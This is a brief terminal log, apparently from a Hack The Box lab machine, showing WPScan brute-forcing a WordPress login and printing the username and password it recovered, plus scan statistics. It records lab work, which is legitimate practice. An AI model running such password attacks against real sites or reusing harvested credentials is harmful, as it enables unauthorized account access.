 [+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - falaraki / Transclisiation
Trying falaraki / total Time: 00:00:52 <========================                                    > (335 / 821) 40.80%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: falaraki, Password: Transclisiation
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Sep  2 21:33:33 2024
[+] Requests Done: 501
[+] Cached Requests: 4
[+] Data Sent: 151.445 KB
[+] Data Received: 1.436 MB
[+] Memory used: 244.434 MB
[+] Elapsed time: 00:01:30
~/project/HTB/Linux/Linux-Medium/Apocalyst ··········································· took 1m 50s at 21:33:34
❯